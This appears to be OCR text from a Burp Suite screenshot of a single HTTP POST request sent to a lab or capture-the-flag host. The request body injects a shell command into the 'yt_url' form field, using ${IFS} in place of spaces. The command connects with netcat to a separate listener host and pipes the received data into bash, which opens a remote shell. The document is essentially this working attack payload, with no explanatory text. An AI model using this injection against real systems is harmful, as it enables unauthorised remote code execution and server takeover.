 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.169.140
3 Content-Length: 22
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.169.140
9 Referer: http://10.10.169.140/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=;nc${IFS}10.11.14.124${IFS}1234|bash;